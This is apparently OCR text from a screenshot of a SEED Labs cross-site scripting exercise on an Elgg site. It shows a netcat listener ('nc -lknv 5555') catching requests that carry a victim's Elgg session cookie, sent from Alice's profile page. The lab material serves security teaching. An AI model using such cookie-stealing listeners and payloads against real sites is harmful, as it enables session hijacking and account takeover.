 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Alice
Add friend Send a message
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice
^C
[11/27/22]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.8 50434
GET /?c=Elgg%3Dd552eqga1835qo6830cn3mncuj HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice
Blogs
Bookmarks
Files
Pages
Wire post